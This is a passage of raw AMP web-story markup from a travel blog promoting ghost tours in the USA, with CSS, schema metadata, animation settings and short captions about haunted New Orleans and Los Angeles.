Neue","Helvetica",sans-serif;font-size:.38835em;line-height:1.19;text-align:left;padding:0;color:#000}._6396a0a{position:absolute;pointer-events:none;left:4.61165%;top:63.91586%;width:90.7767%;height:39.80583%;opacity:1}._4594f8d{background-color:rgba(0,0,0,.4);will-change:transform}._d036abd{position:absolute;pointer-events:none;left:14.32039%;top:68.4466%;width:74.02913%;height:30.90615%;opacity:1}._43933e1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.65573770491803% .65573770491803% .65573770491803% .65573770491803%/1.0471204188482% 1.0471204188482% 1.0471204188482% 1.0471204188482%}._f7359f0{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.087602459016394% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.307443em;line-height:1.2;text-align:left;padding:0;color:#000}._800d6d8{background-color:#3f2a25}._cfb6883{position:absolute;width:222.22223%;height:100%;left:-61.11111%;top:0%}._4b55e21{position:absolute;pointer-events:none;left:6.5534%;top:19.41748%;width:52.42718%;height:15.69579%;opacity:1}._a9d3f22{background-color:#a3573e;will-change:transform}._af41f09{position:absolute;pointer-events:none;left:16.74757%;top:22.49191%;width:38.34951%;height:9.54693%;opacity:1}._ae3ec70{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(217.08864%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._4322ec9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2658227848101% 1.2658227848101% 1.2658227848101% 1.2658227848101%/3.3898305084746% 3.3898305084746% 3.3898305084746% 3.3898305084746%}._50ff28d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.14339398734177% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:left;padding:0;color:#000}._47e5cc9{font-weight:700}._0c3143f{position:absolute;pointer-events:none;left:7.52427%;top:70.71197%;width:84.70874%;height:31.22977%;opacity:1}._5578867{background-color:#2c213e;will-change:transform}._a4aa3ae{position:absolute;pointer-events:none;left:13.34951%;top:75.08091%;width:73.54369%;height:19.41748%;opacity:1}._5abd199{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.66006600660066% .66006600660066% .66006600660066% .66006600660066%/1.6666666666667% 1.6666666666667% 1.6666666666667% 1.6666666666667%}._880e7f3{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.092821782178218% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.323625em;line-height:1.2;text-align:left;padding:0;color:#000}._c9a6198{background-color:#2d2319}._aab303c{position:absolute;width:320%;height:100%;left:-81.2963%;top:0%}._6a00b81{position:absolute;pointer-events:none;left:5.09709%;top:63.59223%;width:90.29126%;height:39.80583%;opacity:1}._9d7c914{background-color:rgba(109,91,50,.7);will-change:transform}._aaae512{position:absolute;pointer-events:none;left:3.8835%;top:17.47573%;width:59.70874%;height:19.7411%;opacity:1}._41c2091{background-color:#c8b37b;will-change:transform}._09bd723{position:absolute;pointer-events:none;left:13.59223%;top:20.55016%;width:51.94175%;height:13.59223%;opacity:1}._808032e{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(166.35514%,0px,0)}._fb16643{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.93457943925234% .93457943925234% .93457943925234% .93457943925234%/2.3809523809524% 2.3809523809524% 2.3809523809524% 2.3809523809524%}._7fcea7e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.097400700934579% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.372168em;line-height:1.19;text-align:left;padding:0;color:#000}._4fdd935{position:absolute;pointer-events:none;left:13.59223%;top:68.77023%;width:73.54369%;height:29.61165%;opacity:1}._1b805da{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.66006600660066% .66006600660066% .66006600660066% .66006600660066%/1.0928961748634% 1.0928961748634% 1.0928961748634% 1.0928961748634%}._1a426b1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11602722772277% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._56887ff{background-color:#b69b7b}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._929d339{position:absolute;pointer-events:none;left:5.58252%;top:13.59223%;width:63.83495%;height:22.16828%;opacity:1}._68759b0{background-color:#b09987;will-change:transform}._5d89f70{position:absolute;pointer-events:none;left:15.7767%;top:16.66667%;width:53.64078%;height:16.01942%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9dd55a3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.90497737556561% .90497737556561% .90497737556561% .90497737556561%/2.020202020202% 2.020202020202% 2.020202020202% 2.020202020202%}._0ff2a11{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11071832579185% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.436893em;line-height:1.19;text-align:left;padding:0;color:#000}._e50ab9b{position:absolute;pointer-events:none;left:4.12621%;top:67.96117%;width:91.74757%;height:34.30421%;opacity:1}._0afc3ee{background-color:#dcbca1;will-change:transform}._5f55be9{position:absolute;pointer-events:none;left:15.7767%;top:70.55016%;width:71.84466%;height:25.56634%;opacity:1}._b398b2d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67567567567568% .67567567567568% .67567567567568% .67567567567568%/1.2658227848101% 1.2658227848101% 1.2658227848101% 1.2658227848101%}._d215fbb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12352195945946% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.420712em;line-height:1.2;text-align:left;padding:0;color:#000}._892c918{background-color:#aed0ed}._7bf0057{position:absolute;width:320%;height:100%;left:-128.05556%;top:0%}._23bb51e{position:absolute;pointer-events:none;left:8.00971%;top:5.82524%;width:68.4466%;height:23.78641%;opacity:1}._550a952{background-color:#9dcdf4;will-change:transform}._98301b8{position:absolute;pointer-events:none;left:17.23301%;top:10.35599%;width:55.09709%;height:14.88673%;opacity:1}._488d24e{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(150.22026%,0px,0)}._344f7eb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.88105726872247% .88105726872247% .88105726872247% .88105726872247%/2.1739130434783% 2.1739130434783% 2.1739130434783% 2.1739130434783%}._f231f1a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.099807268722467% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:left;padding:0;color:#000}._dd334e5{position:absolute;pointer-events:none;left:3.39806%;top:61.65049%;width:92.23301%;height:38.34951%;opacity:1}._84a76d1{background-color:#2e3133;will-change:transform}._4d94372{position:absolute;pointer-events:none;left:14.07767%;top:65.85761%;width:70.87379%;height:30.09709%;opacity:1}._2e91970{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.68493150684932% .68493150684932% .68493150684932% .68493150684932%/1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%}._a38bc55{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12521404109589% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.420712em;line-height:1.2;text-align:left;padding:0;color:#000}._ba858f2{background-color:#6d5942}._6748939{position:absolute;width:350.75886%;height:100%;left:-82.32387%;top:0%}._6f326e3{position:absolute;pointer-events:none;left:7.76699%;top:23.30097%;width:58.25243%;height:21.35922%;opacity:1}._7e5aa68{background-color:#14b8f3;will-change:transform}._d1c7a64{position:absolute;pointer-events:none;left:17.96117%;top:24.75728%;width:50.48544%;height:18.28479%;opacity:1}._6e2c8e0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(162.49998%,0px,0)}._422d320{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.96153846153846% .96153846153846% .96153846153846% .96153846153846%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._065b98f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.13506610576923% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.501618em;line-height:1.19;text-align:left;padding:0;color:#000}._5d7a130{position:absolute;pointer-events:none;left:4.61165%;top:66.34304%;width:83.73786%;height:33.65696%;opacity:1}._d6f668f{background-color:#ebc7ae;will-change:transform}._43aa20f{position:absolute;pointer-events:none;left:17.96117%;top:69.25566%;width:57.03883%;height:27.83172%;opacity:1}._e5bc9a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.85106382978723% .85106382978723% .85106382978723% .85106382978723%/1.1627906976744% 1.1627906976744% 1.1627906976744% 1.1627906976744%}._8795101{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10771276595745% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.291262em;line-height:1.2;text-align:left;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Noblepuma » Feed" href="https://noblepuma.com/feed/"><link rel="alternate" type="application/rss+xml" title="Noblepuma » Comments Feed" href="https://noblepuma.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Noblepuma » Stories Feed" href="https://noblepuma.com/web-stories/feed/"><title>USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma</title><link rel="canonical" href="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://noblepuma.com/#person","name":"Noblepuma","logo":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/06/cropped-logo-noblepuma-bright-96x96.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://noblepuma.com/#website","url":"https://noblepuma.com","name":"Noblepuma","publisher":{"@id":"https://noblepuma.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png","width":"640","height":"853","caption":"image","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/#webpage","url":"https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/","name":"USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma","datePublished":"2023-07-22T06:35:10+00:00","dateModified":"2023-07-22T06:48:27+00:00","isPartOf":{"@id":"https://noblepuma.com/#website"},"primaryImageOfPage":{"@id":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://noblepuma.com/author/amelia/","name":"Amelia","url":"https://noblepuma.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"Article","headline":"USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma","datePublished":"2023-07-22T06:35:10+00:00","dateModified":"2023-07-22T06:48:27+00:00","author":{"@id":"https://noblepuma.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://noblepuma.com/#person"},"description":"Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand","name":"USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma","@id":"https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/#richSnippet","isPartOf":{"@id":"https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/#webpage"},"image":{"@id":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://noblepuma.com/wp-json/"><link rel="alternate" type="application/json" href="https://noblepuma.com/wp-json/web-stories/v1/web-story/24220"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noblepuma.com/xmlrpc.php?rsd"><link rel="prev" title="Bangkok Floating Markets: Explore the Beauty of Bangkok’s Market" href="https://noblepuma.com/web-stories/bangkok-floating-markets-explore-the-beauty-of-bangkoks-market/"><link rel="next" title="Romantic Things To Do In Venice: Make Your Romance Come Alive" href="https://noblepuma.com/web-stories/romantic-things-to-do-in-venice-make-your-romance-come-alive/"><link rel="shortlink" href="https://noblepuma.com/?p=24220"><link rel="alternate" type="application/json+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fweb-stories%2Fusa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories%2F"><link rel="alternate" type="text/xml+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fweb-stories%2Fusa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Noblepuma" publisher-logo-src="https://noblepuma.com/wp-content/uploads/2023/06/cropped-logo-noblepuma-bright.png" title="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories" poster-portrait-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-640x853.png" background-audio="https://noblepuma.com/wp-content/uploads/2023/06/Catch-Me-If-You-Can_64PagalWorld.com_.se_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="0192032f-11a7-4d43-879e-c94b4ea88a41" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_18c91c7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fae75f9a-0d94-491a-a3cd-a8bd479e53cd"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-12.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-12.png 1280w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-1024x576.png 1024w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-960x540.png 960w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-768x432.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-711x400.png 711w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-585x329.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-300x169.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-12-150x84.png 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_08aa0f6"><div class="_89d52dd mask" id="el-8c47fd7d-1c74-404f-85d5-b210284fb4e9"><div class="_8c7a629 fill"></div></div></div><div class="_457675a"><div id="el-4e02505a-77c8-42f1-95aa-00699a90368f" class="_9647614"><h1 class="_e9fbd62 fill text-wrapper"><span><span class="_14af73e">USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories</span></span></h1></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d65b9e16-3d61-40bf-929a-0e7c310caeee" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-863d358c-b26f-4eb1-a8ce-d003daf72a60 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.374999905188105%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-292d8c7f-b658-4c89-ba3e-a90bdeed10ba","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-99ef9c0f-7637-47ed-b067-103df8bb9f3f","keyframes":{"transform":["translate3d(0px, 643.79067%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8cc77b9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-863d358c-b26f-4eb1-a8ce-d003daf72a60" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-45759cb0-feea-41d4-bb6e-a7d6c380ffda"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-13.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-13.png 900w, https://noblepuma.com/wp-content/uploads/2023/07/image-13-768x427.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-13-720x400.png 720w, https://noblepuma.com/wp-content/uploads/2023/07/image-13-585x325.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-13-300x167.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-13-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cf6c711"><div class="_89d52dd mask" id="el-c5acec49-f909-4360-91ba-7c24e22f9149"><div class="_c38a436 fill"></div></div></div><div class="_35f06c6"><div id="anim-292d8c7f-b658-4c89-ba3e-a90bdeed10ba" class="_75da10d animation-wrapper"><div id="anim-99ef9c0f-7637-47ed-b067-103df8bb9f3f" class="_02902a5 animation-wrapper"><div id="el-a683b426-4a05-4957-8c11-65111e0ae9c5" class="_bc21251"><h3 class="_ec20f77 fill text-wrapper"><span><span class="_14af73e">Explore the ghosts of New Orleans Haunted Ghost</span></span></h3></div></div></div></div><div class="_6396a0a"><div class="_89d52dd mask" id="el-93b215a5-523b-45b1-96e8-104d52c2ca42"><div class="_4594f8d fill"></div></div></div><div class="_d036abd"><div id="el-bc558e41-fbec-4f82-a50e-8e9ee69eaf2d" class="_43933e1"><p class="_f7359f0 fill text-wrapper"><span><span class="_14af73e">New Orleans has many extra adventurous things to offer to its visitors but apart from food and city beauty, New Orleans brings ghosts, and walking vampires, voodoo is something that will make you feel triggered with unexpected fear for sure</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="70428909-80a2-4dd7-923e-233e0a251a2e" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e0a99e98-dea2-484a-9eba-10bdabaa801e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(27.499999863470876%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-54213276-a5ed-462b-a38e-018269eb043e","keyframes":{"transform":["translate3d(217.08864%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3273ad67-a075-40c9-84b3-2d4f0a2fa425","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ab08a043-2fa9-4187-a18c-5a51f8f41e7f","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_800d6d8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-e0a99e98-dea2-484a-9eba-10bdabaa801e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-ccb6789f-971d-4ab6-85d2-f664fee2aa8b"><div data-leaf-element="true" class="_cfb6883"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-14.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-14.png 500w, https://noblepuma.com/wp-content/uploads/2023/07/image-14-300x240.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-14-150x120.png 150w" sizes="(min-width: 1024px) 100vh, 222vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_4b55e21"><div class="_89d52dd mask" id="el-a840eef9-a61a-4d64-9df2-5a6f959abe51"><div class="_a9d3f22 fill"></div></div></div><div class="_af41f09"><div id="anim-54213276-a5ed-462b-a38e-018269eb043e" class="_ae3ec70 animation-wrapper"><div id="anim-3273ad67-a075-40c9-84b3-2d4f0a2fa425" class="_75da10d animation-wrapper"><div id="anim-ab08a043-2fa9-4187-a18c-5a51f8f41e7f" class="_32eb1ef animation-wrapper"><div id="el-3c45bf7b-dde1-4111-8a99-7aa133fda8a4" class="_4322ec9"><h3 class="_50ff28d fill text-wrapper"><span><span class="_47e5cc9">Explore the  LA Ghosts</span></span></h3></div></div></div></div></div><div class="_0c3143f"><div class="_89d52dd mask" id="el-aafb0560-ade7-4c51-9e2f-10910886dbd3"><div class="_5578867 fill"></div></div></div><div class="_a4aa3ae"><div id="el-0e8f8eb6-389e-4a60-b248-977e7d5276da" class="_5abd199"><p class="_880e7f3 fill text-wrapper"><span><span class="_14af73e">Los Angeles is not only popular for having stunning beaches but beyond the city’s glamorous beauty, the vibrant city has many interesting ghost places to visit.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ddd130c1-4c5c-44ee-9dee-c00af9a67a20" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4146d960-7cd7-4b62-ba01-dd030f221456 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-43.344907312595495%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8b339950-ea24-432e-a159-0d92b583caed","keyframes":{"transform":["translate3d(166.35514%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f7389122-0c0f-4294-aeae-a97e993623d2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-eebe9d1e-c73d-4329-a4db-7818a49c62b6","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c9a6198 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4146d960-7cd7-4b62-ba01-dd030f221456" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-c4f2ad1f-8c1e-406e-a24c-b7686d639015"><div data-leaf-element="true" class="_aab303c"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-15.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-15.png 900w, https://noblepuma.com/wp-content/uploads/2023/07/image-15-768x427.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-15-720x400.png 720w, https://noblepuma.com/wp-content/uploads/2023/07/image-15-585x325.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-15-300x167.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-15-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6a00b81"><div class="_89d52dd mask" id="el-42ca0789-549d-4dfd-abbe-bbabc80c435d"><div class="_9d7c914 fill"></div></div></div><div class="_aaae512"><div 